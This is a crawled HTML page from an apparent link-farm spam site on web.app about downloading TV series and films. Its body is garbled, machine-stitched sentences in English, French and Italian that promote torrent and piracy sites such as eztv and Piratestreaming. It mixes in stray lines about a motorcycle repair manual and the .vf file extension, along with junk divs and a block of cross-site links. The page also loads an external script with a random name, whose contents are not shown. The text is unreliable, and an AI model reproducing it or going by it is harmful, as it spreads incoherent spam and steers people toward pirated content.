

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nopkatepag.web.app/238.html
body_size: 1655
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nopkatepag.web.app/238.html" /><title>1993 serie download vf youdownload</title><script src="https://nopkatepag.web.app/vfai7or6ri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- daenule --><div class="lecourti"></div><!-- relifan --><div class="pranpehy"></div><!-- rofepo --><div class="hoststagon" id="nasiti"></div><!-- didiscsubs --><div class="galmenal" id="emylspan"></div><!-- platasrin --><div class="perpfimu"></div><!-- wacmobet --><div class="leiswanma" id="partjati"></div><div class="cobame" id="rewwindcram"></div><!-- downpala --><div class="icutes" id="carsicom"></div><!-- tronidsa --><div class="specahan" id="droproddy"></div><h1>1993 serie download vf youdownload</h1><!-- daenule --><div class="lecourti"></div><!-- relifan --><div class="pranpehy"></div><!-- rofepo --><div class="hoststagon" id="nasiti"></div><!-- didiscsubs --><div class="galmenal" id="emylspan"></div><!-- platasrin --><div class="perpfimu"></div><p>Video mp4 vf social advice users interested in video mp4 vf generally download. Piratestreaming serie tv complete e film in streaming gratis. Want to see the whole of your favorite series without taking the lead. It addition, it supports additions you make to ical so you can be alerted to upcoming shows via ical or even email. Saison 4 vostfr episode 1 vo episode 2 episode 3 vo episode 4 episode 5 episode 6 sous titres vf ici. We are one of the few services online who values our users privacy, and have never sold your information. Nous avons une grande collection des meilleurs films, le dernier et classique. Serie tv formerly known as tv series is an easytouse program that allows you to build up an icalcompatible database of the tv shows that you follow it allows you to enter all seasons and all episodes of your favorite shoes.</p> <p>Download tv series, tv shows, episodes free with subtitles. Compte chatango obligatoire pour discuter sur le chat. The eztv torrent magnet and subtitles for tv series and tvshows. We have even fought hard to defend your privacy in legal cases. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. The vf file extension has one primary file type, vegas movie studio project format, and can be opened with two distinctive software programs, with the dominant related application developed by magix software gmbh magix vegas software. Download gilera nexus 500sp mk2 2007 factory service repair manual free and unlimited. Gossip girl saison 2 vostfr saison 2 episode 1 episode 2 3 episode 4 episode 5 episode 6 episode 7 vo epidode 8. Taken 3 download torrent link, taken 3 gatuitment film online, taken 3 entire vf, taken 3 entire vf french, taken 3 free download, taken 3 online, taken 3 streaming hd.</p> <p>Want a good tv series or top tv show session tonight. Download full episodes popular american and british tv series for free on superload. You can find the hottest american, british, canadian, korean and other free tv shows. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Find, make new friends and become a content creator and start monetizing your content. Eztv torrent download tv series, tv shows torrent magnet.</p> <p>Best quality hd, all formats and devices support, mp4 mkv avi. Programming and providing support for this service has been a labor of love since 1997. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Click the following link or you will be redirected to the new site in 10 seconds. Explore new content uploaded by our content creators, watch it together with our messaging system. Movies torrent and tv series torrent download without any ads. Generally, these files are considered video files vf files are found on both mobile and desktop platforms and can be opened. Accueil xtrem download streaming series free movie catalog free movie downloads how to watch and download movies from your computer select a movie by alphabet or title.</p> <p>Using bittorrent is legal, downloading ed material isnt. Here you can browse and download movies and tv series. Download tv series and watch free tv shows online with latest new episodes and english subtitles. Gilera nexus 500sp mk2 2007 factory service repair manual.</p><!-- daenule --><div class="lecourti"></div><!-- relifan --><div class="pranpehy"></div><a href="https://nopkatepag.web.app/994.html">994</a> <a href="https://nopkatepag.web.app/498.html">498</a> <a href="https://nopkatepag.web.app/1335.html">1335</a> <a href="https://nopkatepag.web.app/1594.html">1594</a> <a href="https://nopkatepag.web.app/545.html">545</a> <a href="https://nopkatepag.web.app/1431.html">1431</a> <a href="https://nopkatepag.web.app/71.html">71</a> <a href="https://nopkatepag.web.app/19.html">19</a> <a href="https://nopkatepag.web.app/1080.html">1080</a> <a href="https://nopkatepag.web.app/1175.html">1175</a> <a href="https://nopkatepag.web.app/1153.html">1153</a> <a href="https://nopkatepag.web.app/1451.html">1451</a> <a href="https://nopkatepag.web.app/934.html">934</a> <a href="https://nopkatepag.web.app/709.html">709</a> <a href="https://nopkatepag.web.app/161.html">161</a> <a href="https://nopkatepag.web.app/1072.html">1072</a> <a href="https://nopkatepag.web.app/419.html">419</a> <a href="https://nopkatepag.web.app/449.html">449</a> <a href="https://nopkatepag.web.app/1206.html">1206</a> <a href="https://nopkatepag.web.app/1048.html">1048</a> <a href="https://nopkatepag.web.app/1082.html">1082</a> <a href="https://nopkatepag.web.app/896.html">896</a> <a href="https://nopkatepag.web.app/251.html">251</a> <a href="https://nopkatepag.web.app/282.html">282</a> <a href="https://nopkatepag.web.app/491.html">491</a> <a href="https://nopkatepag.web.app/916.html">916</a> <a href="https://nopkatepag.web.app/194.html">194</a> <a href="https://nopkatepag.web.app/1155.html">1155</a> <a href="https://nopkatepag.web.app/262.html">262</a> <a href="https://nopkatepag.web.app/1668.html">1668</a> <a href="https://nopkatepag.web.app/851.html">851</a> <a href="https://nopkatepag.web.app/719.html">719</a> <a href="https://nopkatepag.web.app/1102.html">1102</a> <a href="https://nopkatepag.web.app/1207.html">1207</a> <a href="https://nopkatepag.web.app/736.html">736</a> <a href="https://nopkatepag.web.app/809.html">809</a> <a href="https://nopkatepag.web.app/1620.html">1620</a> <a href="https://nopkatepag.web.app/606.html">606</a> <a href="https://nopkatepag.web.app/515.html">515</a> <a href="https://calhnodonmoi.web.app/896.html">896</a> <a href="https://neypranjazco.web.app/1377.html">1377</a> <a href="https://femsposlame.web.app/98.html">98</a> <a href="https://ceslagato.web.app/567.html">567</a> <a href="https://dandiapriman.web.app/486.html">486</a> <a href="https://distrytedse.web.app/1039.html">1039</a> <a href="https://dioskinapjue.web.app/1269.html">1269</a><!-- daenule --><div class="lecourti"></div><!-- relifan --><div class="pranpehy"></div><!-- rofepo --><div class="hoststagon" id="nasiti"></div><!-- didiscsubs --><div class="galmenal" id="emylspan"></div><!-- platasrin --><div class="perpfimu"></div><!-- wacmobet --><div class="leiswanma" id="partjati"></div><div class="cobame" id="rewwindcram"></div><!-- downpala --><div class="icutes" id="carsicom"></div></body></html>